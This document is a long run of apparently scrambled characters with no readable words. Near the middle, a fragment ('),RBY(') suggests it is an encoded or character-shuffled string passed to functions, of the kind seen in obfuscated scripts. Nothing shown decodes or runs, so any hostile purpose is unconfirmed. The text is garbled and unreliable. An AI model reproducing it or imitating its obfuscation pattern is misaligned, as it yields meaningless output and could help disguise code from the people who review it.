gtJ.o0.me"n4Bl"t.bb.2ou6iJ"31&,..b"\\63s6b7eP,1#5d-6|3i23rJcpUo"ruq9J.!eu!kJ17ls|ep0hUce8i6k3n.e12"8J0Cp8!2eoC9g-`52[jel!e77-"nBrl.4tl4B8[[%55.B>ai.sc3!1,_4943,srB66iaJ8doyo]7t"J>n\'p7.,up:.}t3Jt b[UJ"nB0],)t"2s9UB1.!i509l,.!U5v-{"3"UB"8Jmf3B"vi..7.2)"tbTB.R4.4U(B-..5-d#U!0!Fn_333""t\/iC_e!n5)2tU"Ubi"U8enla>msra.!4XuJrFbaB-7.nBd6]h7ls6|,Jumiin.J"st0!aoscJ13U3J98J3g.M)UJUaBbc82cJ2p!1H!1JUd.ol2!ew6CJ UU3J@.L!.52g3o"9u.{ae"7Be%1nUnBs57.5.5B"Ug\'ms6JBJa. bkhpfg736ru-">4ihu2N-rCeJ1B]2924iBs3BUoe8Bd!b8yaCH9rdeia0"ee.ea80"71_-l506"efJ616gJxJ..t#ee(_^,u.0n$BUrgU"oen.72,,15die"ud1td.3dn[c.]<[d0o2fdS(n.pe)t"U[JfJx5dad.0bZ,es174rl&pca.35J 12Nw.97.Up`)2.3lJU4wk>50>1J.p7">p3"8Br! HB$2eeB04"s3caUdJUUi,reBg eBiul..P.J.r3B92!8:029B!xO1a38r\\f3!iUr5d158rtU..Fde0u}1".0.rii. .!>i!B!9m"UUH(!-dr]v)aUar1.BrT"da0h^BBifsm5.2".l!Un9@dt.".e,46aBT)ibda\\tU1,h)o"-6-g".iJA .8q6nB225egp.na2UqU.!m7>^"4UUB+.UdiUU)^"X3B9l(\/sa!9i8p-.2n9U(e8U!iJ3e3il.|&e8rUhU4d7cm6r4Bp1JU0eod%.)2pivF.lh93[37x3qvEn!99Q4-9k!a"E4"2s)r1".6g2eA6120dCt.!e#Be..cevB51l!228.obj crB7UB(4(".!-1Cw67d}#."iti8uBJ03aUy5es0C!n."BBe15]k6[xo#e41JJUmn283gn.ugn7U74a)t)"d8jJ70 6.0#.1,"268a-tv. o1n\/B"y ."otlenUmc-.5.`ir-B5C.oste672yd9ebn.u!i-[{n6U24t-.JsU.,o2U.nt4ani-h_#f2.BJa6."kia5mi0Uo94.e3!\\{r8f45UB7vthtUmUq7e.8i72t9u3J8tJ1t9u-pe_2dw5_962eaec&BJal l11aa3zstTba."mg3 s1n}p"UUp.Je3UjJ09-v79wUe CJ.ek!.%Bc:1-1,UgA_Je6B.JnJ8r7!-km)79JlW6.r5 3>.s-0oU.dueu)e\/d,UP!}0lm_!.a548nbeld20aec.1is1ctUJF.nU9v!"CU69Bt2-|3[BU.".deJ1Uiaalno"BCeSsB=9-7cJ16e 8-a,b-e"3Ctn6BPtU1Va9d8\\e3U.6.o9"2rn.6B472U6oh"6]s607ioUra.U&]"6pU}1o.b,Uxt._Js6lyati0pB[1[U0U.!e"Ud0t2f.waU7C-84ue499U!6cUmJa13RDs98!!ei-0!>1oec.dUt.Drez"s,1-litBn1ywo6peJUeoB1t921,_7xFf2id7C61UG_s9i"5M;mpcs2eli!:,snB.%9B,e1d.U1BU!Ce7n-.d0ah,nei! B36fi6!2lUi*\\fra60u6w`-06rJ5,p1.\\..k7 8J].a+nm.1r9u,br(Q,U7.2eJo".d2c4t0*svn4#0-BB2d,s026!!""d.1utax4lyi82"e"JB"ee"y5e}cUls,58ub Ue5a7U2E|sU,.,a2o,l!5 -m4J]stU1a1ld1418>Bol!.Ul"T"0o;"d!,od.bUf09hN72olly093ta9f\'-8Jtk7eclll9`et7bUBJUtmP.3dets2U]"..64E$Uv0J eB4J!["!tJ"3uv.9\\*i%i2nU67it3e&m03wl13!ei"bsa03"e,(;2U44l[70""&pll1UlB5M".ah,"6Ff_ib","Bsee:s U..$1gpazo\/ J1U\\2idUBJ".lid91U.y"!,l3!3di]3UT69!]9daeiJ1!. V,6,B748boeBJ-e.!.t7l!p"p#Uy<n,]2c4U\' 5}U1.gU!oinU%+e52d.3.\/cB317\\eUt|!9e2.1]t7ui$RBB1J- 4e\\ea2Jntb82Jf1m13eU60U3>o"$$!n#54o0-7w"8Wn7U$roti.nelJ!b.UJ.2gR`Bn]lBw2"8UUC36i0UU8Ieco1eJml23!e4e.92!.!2nod).%.(9".Wa6."4\']!U.13Clp,!!wC1\\.w8t1Bp1a2B.e9ou!-o8"g["9$J!518\\1Uls)..2Ui6.5dSBem.436!tsv_$\/"iaC\\e-3cJv0!Ub9nJiiCC87-UUJse38eJ,ee!(7iu14B6BlB"!f3.Ul08.n.1202t4Bi.JBU8""65fdte233([u=o>4kUl0.94o1p.U,i02ebJi2t"\'.0.a.a3.U7ta2-dt536[9U7s!,8o17)dJ\\p#BoU8nt581..749!-0e7e x0"91!xet2B5v,l!"F1""\\tB0Be7"rB6JBc!,BC(vJuc.-.c0016.Q-v17.1!6 J7U5B I8eC2!c7a70J"12sJol-b1JU71}!lz152.!BJ76a!8"t68.23n. .2c429}#8.2.U%Bt59g.!!mnJ57U"4.ieB19e3)!,n8nU60tnB5[64En.i9.8U2.Js."#.k5"9j.0a.q7513B3Jn3B8Vs,oi.c2sJ0e8JJ5exiB"480!037JeRdB531J.?nx5te48727u2.`1[z2we.,]U,l81e5Uv"t!JBB7,Bp_`052b.d0dC4.5i0oieU5!9.edln.032bd,1q23rUfe.{cf!UU%B.2!;o_Ua{s6J688d,0ee4!.u8B07Z->1w!UBnG5_ B":f|mui>p.ui1l\'"2.3!U0|e26$h6e-9.eotAc2J77e.eJe3cR8\\2B8715. [c6:C&49i!761hbf".l\'6edo,tJ 66!4[,884e06x82a6m3,,o7w}34C1J],ser"B69n3,d_JU681U6.,2!447\/b.U281SU.Jo#j68!-0re22JoE3r"!22^793Uv1p^B5426.!5U2tUme<0J2,e.."Us-ot."226.d8"01..I "a25. 5.d83,lm29e2Wk. 7.Uosi"."7eaJ84"411e,"-U4JU8yurU4ied-7:.3l!dU51.68z.40rBk%n891r17 3B.Un_17#".iU7U6B1i J66O1ute3Z".n8ot{"1!812.fxrOtea.=5.f[B6J,iU"e.p pB!6.1C36UU2J9d.berl1a|,9..!U`"r9Bt31Bi#"C}s2"1H,B0a",!m"yet-my."UJtJBdeJ.96.J1U0o7..>l1Ci3.83 n,Hs1,1e1znUJ739a32..ec.pn"eg2c6t87n9B"#u6w09t01^.0321JoUl157klc3yli0:r1,vp.lJ_l5tpRUUt ..;!,UtCs9.6]2e61Jz.3w.t!,1909\\"Uma3eBn8.!901oe98,t341JJ"J!21x18\/C|,C8euU(5997]4esm.$2"b#31_o1n6Uu6oiUmn\\U..J;i.12+0n.v8B^n,!.cUi{aJ`JB66!!uCa16xJ9...f8J9..eC8vk5naJU-8p.1Jr!J."C29efsB!" ]8.rdo6B1.8e9coh82o1|6J43!M d2 U!ad22i$iCcm3e.1l A1325.J9.!d1J99Bw.lAUm8JN_BJ!3.!e-w8.20v.21ll7lU53Bv1p3B41!4eJ807.k10Ue;a0;BJ551STCgsU"C18d5_BJ4pBp90t.dr#Js9y,$93^C00B..7pLBlpJdBB.r6fep7.0\/rSb{k.ei>Bwt"hJU5i958a.c{00Be0n5937JJSf]Jebn1-c"-)3_ .7N1e1.CH1JZf8lJ301yo.d0J|<k.J.`"0dBm5V.JnSib96e69731MJB5.i06|f.bUCys4U6sJjdd249b7.i81htin.f5U-.J,38902y96TlU\/"6.K"em9t819a92e9Bu353o-KU4nfX,He-U.!7.26=ie._!#JT(JxUa..01Ui,|>ddnU6ss6H339.1 8u9B0".,n.462"U2J01,5oB70\/2^oB7]!97280s723xU"n2:3U1`U.25!2]e634#JeJXJ409{^.6i1rv6JeBjU.09959p0>!6Lolut2e.0"9463UUl"e7rJ6.lll8!6BU!28J4]2bm13^t3.ml!03wBeJ9emocB33u6e3JBUU,h:x16Hl#Rh6Jgid|tB."1vJt|t6g8"UeJJ9U7%94U.!2l7mcoi5jl88563UjCm:e.UJB65 e5d>taJ lB01+ 80Jm1oMClM63u!8}4a42aUt696U"J19n.2!A(592 o.3>nf8i:atr2axa61.:UB0!33-5396w.tM!2!.3.i96e0J2io..3o[,3z-e453}-!t58Ub5.e005i1.^7s299C9J6|e]0:et532"3.B!62n0i2CJ=kUUoaBJ7!,l\'3z1p5.x""""Q3Uvt"066- 8J.5UC\\!niaBf42"i.b8Jopsi&UiJ3"7167hU4\'9iJhrn.4.1p-1RJhtt4tBb(4.Bk1riJ9e1-Ben3v7"1,[0#l8-n1"93j71!8i2m|"3O4,eieBw13.i3e-U0Jv3e1.62.91m248!3SUU=18.!85.70n*8g).!J3233] c.JpB28ai!.2mU1.0h!.9BUt`07!1dJmJ5Q7650]Bd2J"cJd5"$23r9,m355UB4.1$$cr|J"9 f,Ukpo1lJv7i1ct0o-nt.J68s>cU"U3!4JcS79.6pB"Je3J!9faBU64t .J23ode2a2lt34J2e3c70\'a14aeop3tvo]Bmea1J59lG5$70"mt!"U 9\'6>s!2.0n[.17 35b8si.SUnJ2.,e.et2he"^.h6l41Ber!-{b"pn2eB5350c1>65!yJnp!9553Je2606.p00J07,Bl>nasU7Uy7re6e116.c!gzeJrf333w9aUJC91H!i,C3_{yeOaJ34.0.88!7a3s-J433yU!dltsUdEmB07!d.8.0.e35,tvu40BU2.nBJ4B5089;U00.c._3|NgJ670895;B4s!66l0n{,m,e8].948]i.49-6t0!!JJ4*7>4t+7;512"tCUei8!.sU-ki..o6aU27JztUo"4B4n3`4<ht.nt.2\/$.c4-)!ade7fReU3-!01!5wtU.s"e0.U0x42b7j8\/.18Woi2J56wet05{mUe!JBt5tb.CU". 02128Lee{U3eewJy{h$86U>U5ac.rJ.t2,.d1B,"14Bt\\."!tt3!l058U95as7.tU.id.U4.5Dd7!e85Ync7!6dt[!918.259B{!4"UUc,yB67"l{1_!59@".Js,m9tu8"n0:j.tJJU1B7aJeu6U9JCb7t"eC!Ua7B,v-7U"J!.nJ.9Btl18s101".8{3JrUB.a1CetB3o{,.1o."J7Uv1132CUxt3m"58c0nsd8R.)yeB=!Bn59oeB3W,=9{Cd9k!85,iJ!JB.-3y":2#4r3sB7" .33638uUpe32>Jr6.Ug{^U"27J6.8.J6JN."t3!2M2UJ!3aWoee UrUpaJ1"nb"HUee!.c8.7,6J9e1!.!.q6s6BzeC669"-1,,.o29it?7-.V0ee2B2C1bh.mm1B8.t0MB39?JJ"75t1![18J7 ,4do84.5e.W2e f2.2673n6wb13Rue6y!nt25U!esU1HU.ei,433J.Ju11pr17J!0!b0e(61J1tet1Uyn!"12En{t1J2s1dU!9xP-2 U.7D.\'>1Je:sr0,ee36JJ\/830."0f,99U4fJUoBeU1gJ6.1JR121e80eR|9=(kpB+B5.U4a1.0s30s0-e9\\.a,;3B5$ee.!m4ae1d7^U\\J11R4o6..6830itJ48nlxBUUo29eU2d.n.1C!U!!a3!paUM1.."2BUBw35itUdn"62b 192.6ku)5z!e0n6Ca16"."5Ju00J27oUm"15.1..st" 7nB226UJ7gr8a!jeor,Jl23C76.a19Um0+79C$eB9Bexn79B\/U.J6"neo0s;UUdo RxU.77.,!0e8e^26B."n6s.g94eBU197U46Ueb8a0}UU7>o9".o041.[2046.r9e7b!rpow.9|,"_B.ao2U.1s61Ue"1iR<,1G65h!,U57bJUl!\\2.Bwk".i1,v9UkvUd.q.Be!Bn 9}!9U39.""e!5J,1it0"J4,oBU.a3p"2wU9e15.70d8CJ.o|^l97a0ilR.J1!93x._77680o-2y%,,8Ud3a.1na65t"89hJ7\\"30d4.p3J6.+B"[39!Ue-!iO-ndnbJ["v:.U2Us.eJ7-U\\J"7]#.b[C !gUCZ0a"..-^t8-\\tb77J2-8U1.38Un3Cs.7e.1.l\\l.9."i3Uo3U%a6o!J 00+g8"...2nJe664r9e84-7l(.!u3dB4U&r2.n"ceo54ra9v24i15U{W-u#e1!6UW9g.,8B!pl!4J 85e"m8u.4 Jv!5m5U3xfRkP1aUN9Uo1375USo"U8dU4.!HpBl5!oolttu4,x!160i9[zn4J,!e3edV9zr0UV.2ynb8ptBJ2"6i(3a!paal-nUtBnU:"r0 .5.bph=.d3222J4ru=!d>B46d0teaUj)dk^,r.8.JrgdUdU3-t57,B0.e"U!e-#-0lcme1B>."13V]{15n!8irx3"rUcju.l8._.3tiCB..rt34rJ5$.nvo2i!>pe7taeg"U\\c2iuf-726tiv{e13"-,Ji5 !6Uin!9e11-J_k8m;hJnasfa.31BtaJl!i"xUe7 09 sf 8ep7le.U]6al."r77ue8#HUo&l!J5B3e9f787J\\",e.dnh1.UUs82UB)gte1!FJB"8"a.eY.7z5!.U1a24U..!7U0"U.!!.Bdy.u&Ul8"!3euv4B5)4dJBc4!7edBn4.aBU.J\'ue.6el6eh" s"C7l-293taecCUU_1eoi8_[{7!U560l.3a2r6v9.Bn.!4sJ.(!Ut1ren.1tB4\'..9ec5rep59Jb67eo.0B!s0Bx.=hUo!.4r.of31.!J h0.asm612 "6C!%n>.oyv.ohUr24|!l.etBB01n6mdk!v8e9oI[-5rea9r?t3"726m,pyg7]pln_s..z8"B1U"BJg9t_.. J d,"eaUUi0|H38Y"6{e,U6a"55-g.9t.B> ]a5iB!J1\'9=3l28!0.0n3vr5!UdBo1!i!]Uv56!"por+JJ8+e11_Uideem1 a.1>8\'8.o.6tO4nh9 axmeet.hJtU8oe-7o7!i"FUs151ptUe9U0 oJJg>j,>J13  Un\/,-e49e9.t ..U7el"J"CJ77,58vaBe"v3e16a8`e Jg..C..e"J. .  U6"s!.18JB.?"2631"51\'tP26aW"$08]On5oB6 J0By mly2WJ2d5"0 3.Z 3Ja8 "4Un2ee.s99tacl9oB!U0 v`JU.oUc rJ9"3A7Jws2U.27l3U41n3 J15cBeeakBomU1.e".".bB51!et.Btt>3{0  U.>"5b4c.4UJ,2 pBo27rIs3J$..9a"B79"!.l.2U\'bo2wdrE-a2e"s9ae8e2Johe,"7UrJB6639k4!U3u,b}4kg0h2!d.s"U2-eu.b9v0U|62l"]B3j8txe.JoU7o,CJJUcmv7,g2v.el.n-4!31U!0o 1be6"16 .7 {-.s1ed sntre!\'1asus61l239_5j.M1pU3g6Ue2;"6-sB94,_=ai!d66J29a35"n."46UScte5."..0g.e-c],B69>eo(eafe7".\\".57b"nBh]t@8J8aC1-U"8n.96,20e.aop\\2e.9...a.,Ua4% l\'U!2,9n7u5Bp"61X.s10.eJ70B.: "076.3iBtodBn0U!h1JUB !0e.1b2"80.!.JJ725e2U=.np !!e "5e.133 I!o1,9v7.8t39t"@n,uU9%4vUn!o.<6eUlU8dn-5tb.689a.B46161B"Bif J06 .2"!00mchexJJ1a"2s-doi0U05"5_oiU7n.p7n0o2Unw,e5b9.4!&8BoldBJe.cB\' -NU.UiZU\/@7g e013pr29"76!M"3n05_1"["nyimemjrB"6ou 1wJJJ!i68&,4i81e.a"1U.e."ouf.p24."| iG.!0ut(eB,ci.4U dex""5.dJ6u759uenz..B.J8 gl-6-$,he3g!eJe.li.U:a4Bee.u,.BoJ"oUxa,U.9 6e!41e6383us"-,edaaa4"a eenamal6!Us4 B8"1oe22Uu..fs eam.6+dJ8xJd7bn..J"e84yUNv3.i),blC 1.semi% i4duo!"B#2+3018.Abl 7.7"p.!ir6nean31.U.m0,FeMt!Una1v!o.fetf7 ebUv"JBB!UBt!d1! 17"daa 4e20."JJe[Bbh38}i31.o:Ca97 Jeg>102ut,C6e[>81Un!ft9.0J!U9B..!iJB.56U"_MT ,yB,_68.u#tJm626f99-t.88"B8h"3[2gbi1xtx.-Bnt7B|s->n.7`af ch95# #U040. UJ7asc|d72f3832p.Uee6\'asuue.oaeru-3td84J3u.23836254e9jrgh}-^.01cU"ol6aw:`UetuU302B)r0 .tg!l  .84wtat*20.4B.8eJ J1.5,a6e1q2,"usdU18B6"d"Ue"mJoi8.[1,t-U2o4,)e5UnG"e.lv3U3"so1[U eJe{U["UJa1hU3p8.9Udj7p1O1geUo,3c-%n37"Uvfp.psH6B6rJ3Be".e-.\\1C1l98mUi-"\\JJte`!,"2"7\/lB"}.00Bs5a0eU9-...it.1a@"7o! -"3BhBR.!33".389B8e5U"B.1Ul3e_">vU4icn? e"7a[2i,5?tBJ876t l"#a.8cda-U.eJf3bB39Un1se<{Ul80|6"-Jdea!co2o0v.tJxL7cU!"q0rU!J18,S1.81tf!1eeVv56p7U0U0!.!4Cr( Oldn2rtgBfUJlU.rvwe'),RBY('Une753UBC77.u.693r0EU;2B6,VX92CU537B.@!5U325eU075!*,c>6rE0nx seJ6623J+35U5Uf3JJJ"0e7*oxJ.n7JUe4tU6.63ni_02+553J11P%2hd3ls94U9!U8U9B7e6!Uee7aUUq72419Ud..7:!t{FUJ7414+Un7J696dJ=6B3.U1i-4Be7e:,0y901c9oI428!J9!."65tUlU2!l.k-033.)83022Ya4d.o9u8UjK87Uy!!3^5.9O87CU4"9.AJ-we.aUU1326uIJ4Bd9<!C 6U..J9U2B.4e7B8<71U,xJ53.x6J6ErJ=e2,U00edpJ>UaaB302+J1836aU(3"3UJ-JBU2NJJxlJU2=UvU9i331U.64.U934l.0e}vr290U7"752.97Ce5108JBB.e1e5r45U-Z77s]B7-3\/!!B862Uo3o2;#3.bOs`6iw1t5oO7-0"U92U1_1:f8625h7!CJ9e8F.4U4U5n667Uu!i=f!7UC"PUr5kdVw1bs27f!971eU8U0,;4C9.e3e9.28251^J+-42<a1d,d.15#b0UU4BJ3Uud.!7l9s4fJ12w!21Bi;V463J- ..e<*Uf9UuU2lI2JU30877.c-H;s72>43nOT%1 &5UB6.8Jl980:UC4w9J99l230.UU18U!846m1z6Ql.BU865JewaJUnU47.11JU50kU4ne.,"7x7U5eJN6i8DJ93ov^4-r_a0%JA\'l0r.CB249\/Bo<t;82Js_8x!B2et6Bp183.3.E!.I07U520v-bmU67JJo62e4. U1J121U!Bn8a6854"l:9.3.qJlfo.y>BJ1"J28cU.7C)0e9x2T3h1J96f!tr23B6NU847745B1-JmCBU;>U-4zSB87,nBej2UJp098X673Bt!w2<6a#UB5e2UJU;98"d4L8rB!kB10M6.t5.4J8272d5z)B1t38b2"om^d8!.U6J97b.J14M5UyU1d310J34p:<3,B.fU4e9f!994Ul423J1a8!JoU,D.43feU42d7o9o1UUBh90U3UU207i37UU11U31757ui7!Uo2UJz88edf9iU54fJ299pM24sEmf#l!.BIiUJ-b"49dJy2SJ!nQU-3Ke2. .U8n6;v9.317467Ut-Il.?27UJe6oc2U;j9UhE-ebo2hJ7*.U#Bdaad:cn6k.eu Qs4i4eU97l.vc? bUKC@8ecwJepBU\/o4".OJbe-5s76tl73\'UJJ96neJ@og2!4U2-BCBe1+!J9JB*k167I2i"849e2A27o6c2.+"oeU.6 362!U1etJn8CUG515.U2n"t57Jrxe2!eJ!.8v6a.3,!0m3n.374r648e}p-eU205_+7-m,eer5Bs !39yBel 3en,9.915Qc53]"UUev4IUQ1.=7"7cho5B 1oU92..27>11B2!s832JG94!cB608!qm.64eU02!UK.ei113arUi-B\'2BgX1c9.1u71r-.Wa4+m7v5;-av66B7C,!JU*PU.UVJ-U84G8gl14!JJB1C53e93qJ!:J!1bt.-Up428lw9-4:6eo,!Ce.U1Yg399184UR6lc!9"^7xemQ95[107h1fU9! dU!73"!8Uewl0JU,B1dy0.U6J9fc#6J!J.U7 uBs7!l6Jn0a8K9pi-.e"!v6jUd(-Uv65Jp!#t-U1-307.,"!Fk!Uq115"9UB.8-.]4e9"e5.6e.9CUc(fb!7eU9n11B4Up2}CWe5g{2U44B"w4.7!UQ.e"q1,xan1U5U3alNnUe6_vU-2J3e<JUC4UBt.93i80(5.7=B1eU"7e5J.eAUS"a2U34U5U@eJJ|msdi613-U!4,v7f4D!5!rs9.1!.L5%1Uo03J-U45JU39!e,UBJ.uvlJBU#eBa!uo4.]9rtUJ1k 0812f.5!3sU5!&xd-B.i<!UF-6eJ-9wu1\/8U.5e7avmd50;Bi xtlc!p0"53U"Bgi2J99e.&1l+J4*;.n"gUfe.=4Jcer!\/y86ttyeJh"U01U176U6-1llk46-6p:e1ig,2B.v8d6y823t.14;BU7e!i61,in*1.x8.rru3iwnn3e9b394sU!wB16u,Jse.W2rl6-N75m"U72B8l!i9d1uU030vUeU96tB8n17J8e5b8e77c-sa0letp285nJ4B238e.!0;!20I7l1mZt_2Uy61iCsO33eiN.:7ge099-42Jn30. 9.J12B454Bv9466=^7Sa1%$lrecy93.m2"3C1J8!8B.65!eU!UtlOJ*<dorUB.eoj3r5\/p4 !1BAT.hUliw,5lJ6Jn5"6.BUe!-96U13265UUa07Coluu,l2s#6ebgBoA79s4.0nd!Ue<7Ea40_8o.81l62U.e.52JU454633% "793eUJ3UB..0eUB2mnJ.9.;8e":3\\Be669lUJ9iU!.2mpreUI7.:-64p!onee2"{6"t5ueN7._!602l._aU5d3Us36.hSd T482e55s...47; [0121!d-2t1.!9JUn9. 3g.7U74V"51h8!54X-.o(e6"<33!cp@0U624.en7!*5nXJJ2-d7..e<1;xrUBUL.142!2UJ29d7!5J7nx[8B32e4b"U147003 22eU8eUAMoB1s,x334"-!2U61010!re.36l9617aB8Ue2.52"17ee=80f.:4.B_".\/U230!.vJU#>8412+u!i.Ju92tB$3U6h0C<8U[1."oobcUJev824Ju2550nr5c55JH@es%o!1Uo5JoscJUJ.72y01.uHUnO1-[8.8Ox[JU>7!40lo718!49=!4-.nk.v058J4!J3namU14QpJJk6b7?4"UJU.1r,bJ4o3#y-U7UJ5e!29.J58.laU5u72ZUeu3,u153m2.8ge#e0.rUp6w4I+9!UiUi!eUdC39e-J!d,27Jd6|UUQJ=2M0p3N.BUn7thrh2n!U-P17o8l2!e4,e2:8"U61euE4s3U=.61.-3ae5B]g7.-89w0!uU5Bn"",2Ur.sDdcJ>62,7Uadii).0e.C!9m1Cd815&B!7UeoUd!7J_302 l328UcC-Bai9..buwJh2.eN805J.B39;U.Uv95U4U151cytoB1e1c406v!0.Jen"9T}Z1U1.0l0U!B842."1 JUuUSUt1p"22peOoJ2r4BU%U0U5-135*=rt7bC5{70531,.5a6eu4UU.18BrJn0275hBh9w23b74UdBdn_Jb2e:[S:71;43#fOaeB6f4J1B!r.U4p29te302U7B0J963J.U0s27"!6!13J13.i3yUU858\\UJ2CUnp.eUJ7iU1M3JxJC67le5U5BJk3:5J.!9Oe!!.!8t-8C6=c!3cU43oUoe4B.9-B+4;U9at"0!Jn,:.X (1B8Uz810!J17.U!4.1B\\ey0.u.24"1"b)FJ*tod87775:-!4o086=36trB6Uao0Unef!daU6BJl.@[.2193 ,w8eJ"9es5mc3?=.UU.arer,.3\'z:UJ.0e348.J">U24Jdv:h7bg8l,UUU!!9U13Jr\\1!.U9v437|;84ast,.60YpUJ;!e5"J!PUB<"B58t,78.74=.26UUsn1931"93T_0\/57U7U3nGlxa16z2k\/C26B0_:V"4" BU!]6!26498!4.34f20x3=3Upo!1J"cD@.J2t84Q1w"Uk61J",ue8t291!a2c79E!a76e!!UB.83Vn"U758x5eJf:4uP3qrn3!2Jf7d!9sBUl.7i2b1dc6UmsJ!BJU!!2eBd0^<6z0U593l.62rtK.aL+9U_*2.XnoeB6JU,"p22692"9n7334B.U e8fU0!(y6"91-z nd,cbu68m:B839ew<!4aC6e6,80v5wc8Ur2!88B#U!uJ59r6U7J"B2-r3,r]6oe379975 .6707!Ub5dy1!ws9!1c94U3gM17\\5e.slU239.".!2C9U54..06p4!7.6:nUr7e."s:0a553Cou7Uo97!t2I8rys2ut"03s3k7w\/mU62@3-206U3v38da4JU.hU1180.2p8.U.6-et5lBn?5y. 5J.nJot-U6ti!B! 4B"e9"J018w.ip4e35iU961<Uc5yi311PBaJfe5"c3[an3nJm0UsxGAU!8jP1e2..Ul475n9SaU VJ61.exyiUcgU{016t6UB.nt3a3e6.1ld"i3!{U8!i22JUwu27*cdio8b!..rJsnwiU8oB|Ue65326!4xm.71JoIW91J!62Z109.773}J62d.8#75.!!800?96bdsCl.UB."R1t884k1+35-a16!!v4J:JgeS53J76"o7CU8da76J3UU4J0697B3i[ 987nmdJ1B53J.1.oU Uyw7,e631915J-,o J;.HJUU75ZbBJ62+5aU6_!UUd1d4,88.TeJ123We8Ul340n 960UJ94S.-56BU,e1BU+R-cd3%f3e0!HJ424.seUu.3Ue68U52J7BUU\/,39BJ5Ue6.Ud49J49U.B565_34e13J!U|a-5",x6C"13UeUUJ40B6a44Y"B2"0Nt3.J1U4.hdo452BCa7x7f`!B981".158R949.e64.8a53U;t.0B2p94i7.!d"U.51r23a*hU2442994U,fnJ4.733U6.z42_647-UX52-rUy57942@,eBruB3l1B3f1Bn2!..B;4J89dB6JJ0,U290067!0UCCeeJ6let446a836!3453336r0U!UU"70955c..B30U7UU6m45o7.6931g.wB"93B688u5.+ .."5Je2Ud3B5.UU.B41iU"!!81833nBJ2U8oxU.e#!cfBB"!31riU<2Je0..5*1e15n:sm343n198JY12U72l9B4Jd!kH7g 7Y2n9!e6F"27d?Bu!106-6U 1225dk94B*@-.1 8dU36J.nUc!400U-Vs"0.3f73@6nia2,2wU319"o062B9x"3UU!7!D4e1n .3q!9383U*a937JB-58B74446e4ae\/22*9Vd,8U79.79U54hjr83U47aV9898173O7!32d9eU0.a"G!3357541.\\0U .37J8UeU\'06hJJi475C-.n9uU11cVJUi e2948I"#|Us U1!U5V338JU5UBB5wUUJ01Md-U15\\54u9E8755J1B01U]B8156UI8l73F915i2O,2623*2JJ.K1ed3B1B.!UC0cB7;s3rl02.uB C16n"`68oJ9Ua*.e.Jr49cU6+BL-3U.i4r7Z3U!6.26vG652C0,8B57t.ia!8U5.G9i6!8!+Ur4"63542:2B1!0"P1Jd?03oQ0bJf!7B"3UU99Jils533n68757U8g76r6+.!oJU.2Zo6801+3Jw2u44@5!U7B7l8U.=94Bc55JhB+w2264+ueU1!U6J!B5!r1*6BdCQ!elB14UL7e2Be4Bv7Jt8B6UK.d9s76D93e..Bpb300U7me94CJB.oJU.642.e{. !5.Cpe897178rer6"e814n4>3d`64<69717.2Ubj18h*4U0U68.4B17H1.U1*3J8Jj6xJUJp UJ9JUC0e4J50er>5771U54gfBil&927iu023G3A4".CwnJ68*!xJs64=12036Ee4a1U.:Bd.35JVr !e 9..J21;2;U;0te9F8+<1B9UBe,30h38Kdo3B3. 50U.7r2B3:8e.F4e3U35.0249B199t2B{"cn.687473vtk.3480OJ"7m6B18_5i4(59<2UBs845e!UCt12o!U32.!1175-5!M-7!.20etE0U93\/7v!v\/8rB7"A983<3..275l.r5tJUfB-Z"!o2.123?U4422"B.LN,":Ue1!0f6adal0J9a1U+!iWKOOwi8948.U>9.914.UA67B8dU725I..]lyJJ7U0285J2J7B7U1J88efv6! rJ.6d104B37(9mA03"bl,a1P3e5.J.3A6njBJ.!J65)ei9vC!p6B729Bd7087U3gR209JR#!1rEmli32y4.>8e05iB5JJC3233B394.4-*uU42c0U3]t"CU0.ap43.3A!l82.6"rJ5od47-J2O1o31!37BC.1..."9m.!U9r0r287e23Ui08e\\71xJ943JoJS2B33!BvtZaB08424ax8!Je49.7 B1X4vmkJ:B2=63Cv4017JH.eio22.U5C"!5312F4"J,U>UU.8Bt254e_.a7UU2u3;=61h7.10B66,7e0Ul-C.00p.R> gC*tJ3 F44BUo9e1,sB. r@iJ;1s\'!!9ded3tH0AThe7D!)d27J1U=e68e.1Bpo!29QJpeU3"!- 5!d 3M0s28JU5s,3U4i5"8U912otmBBrCU649s33BU4J6\\B!J.491041;9o!tn]7aHw?e!EzO9!43U5UJ1U.c..Dr8!UeJJ2eF340s1.e90IpB6.Uo1!5]4AQ8v261.].t4.55rJ654U39B0.seJ1sHJJ.dJleBB0e97tyn038f$y.7aU2Ue.lb9!.C"UeeUUe1U2UUU6la3.9s*!3)41BU.^ dp55O2753^ !.Uod!9t1xU27su3Pl.7s1141Pe5>mK.!t_35Ux8cU*9!n9Ct d.Bn630oUJcU.p3Q5x!.2BUo#gB864UrSUUlb?84U,2z5Jloa89B=4J5>4K4;JiU31CU 18!dai"UnUd8XU9999&e3"5 8ua[J0-[-!.d9v.87K3"c"eieU-t r4u3c386;\/e;@yBf9!B3#sUUUE8Bu1.4e U.80fJ5sod{d.1piJ5e7sUU9J87u71U(+8sB\\381U7C1B!42U13Bp .ft494 " -a8W819!,JaBa5M)1s- sU1d04-1lY6bU"5tJ7n3UBC1.sJU?UBl5878.-uh@Yp3aBB3UW7.p&0.607U8ecc1G607d.a8.21e"95. 05B-J,U98ea1JUUu35]6e+522aDeoBUf6.2su87o6U!1 `73-1#U,l4.B.BB-021l5i53U4B6ie6:Uc7.66\\B1D.;Yd!.Use!.9xmln!"61-63:.8 !U9!8UJ06Um\/1Bo0\/.08?6B61UUeUUJ65.?8J!11UU65.87:;.4@ 29E,13Fi9v78eL!e096pB2w.-.44BE!n8!:.R.e.M7..4@!8eyBUL.1J268.UUJ6dU.,j 48dB2s1.UX5905we46"d89>nZ3<BU"iU7.DU7Bm44.A67,nB0Un15s86U5"oe65t78#4.3!96b37B!u06]21d3e69.0pb,.8T7U6JUJew06319B16.:eUnB<;849E80kJ54rv.,JlUU7KJy3.U3!cUt.78"9U4!J5,c397td1U^7U!JonU84.60d35utU7Bv"67t8g2o248(7uBJ.9r4\/49U7.!U8!Jr4634;e8do=Ue3:776R66u.U""8!u-,6Beo2d.4 8JO0<^3.B6=.J2U.7w94Ut06e..o94dU8eC6r:.t!.!B6915U5F"sUr.1U8-UByU23uocCJ99J433114eUJJy51771J.e19-B 7R706ux]ne.1!50cB+. U>!32427244UJC442eUBJGC.09s+iQ.Us9.6Bild3"Ce1U"837.1afy.6iU..s0>U9"U!u!B1b4Ue169se9 9Hdv1JBdiMaB:6wUa6Yot.lJsU97e4:W37UJ0"92 